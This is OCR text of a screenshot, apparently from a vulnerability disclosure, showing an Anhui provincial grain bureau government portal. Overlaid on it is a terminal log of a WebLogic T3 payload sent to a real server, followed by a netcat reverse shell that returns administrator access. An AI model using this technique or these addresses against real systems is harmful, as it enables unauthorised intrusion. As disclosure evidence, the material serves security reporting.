 安徽粮食政务网 - Windows Internet Explorer
http://www.ahls.gov.cn/
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
安徽粮食政务网
页面(P) 安全(S) 工具(O)
安徽省政府 国家粮食局
设为首页 | 联系我们 | 网上办公 | 网站地图 | 网站统计 | 天气预报
小字 大字
安徽粮食政务网 http://安徽粮食.政务 http://www.ahls.gov.cn
站内搜索 搜索
粮油信息 廉政之窗 诚信皖粮
2015年12月29日 星期二
作动态 | 处室工作情况 | 本局简报 | 专题活动
联系电话：0551-62870611
一粒粮 我们在行动
weblogic cmd.exe
connecting to 61.190.14.52 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>
C:\Documents and Settings\Administrator\桌面\nc.exe
61.190.14.53: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [61.190.14.53] 50665: NO_DATA
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>whoami
whoami
lsj-oa\administrator
d:\bea\user_projects\domains\mydomain>
座谈
12月18日，局党组书记、局长牛向阳主持召开部分市县粮食局长，机关处室、直属单
位负责人座谈会，征求党员干部代表对局党组“三严三实”专题民主生活会的建议，倾听代
表们对局领导班子和成员个人的意见… [详细内容]
皖粮要闻 MORE
致全省粮食产业化龙头企业一封信
李锦斌省长主持召开粮食收购工作专题会议
落实粮安责任制安徽16市一把手签“军令状”
马鞍山市政府出台《关于开展落实粮食安全省...
淮南市政府出台《关于落实粮食安全责任制的...
阜阳市政府出台《阜阳市人民政府关于落实粮...
我省推行“一卡通”规范政策性粮食收购管理
杨增权副局长赴滁州、宣城、黄山市督查指导...
牛向阳局长主持召开“三严三实”专题教育征...
安徽军粮供应保障应急中心顺利开工
牛向阳局长会见对口援藏培训班学员代表
滁州市出台《粮食安全目标责任考核办法（试...
淮南市政府常务会议审议通过《落实粮食安全...
安徽日报：高科技助推粮食产业化发展
宣城市政府出台《粮食安全目标责任考核办法...
省粮食局召开党组扩大会议（务虚会）
中央及国家时政要闻转载 MORE
国务院调查组：深圳“12.20”滑坡灾害是生产安全事故 [2015-12-29]
省内时政要闻转载 MORE
李锦斌主持召开省政府常务会议
www.wooyun.org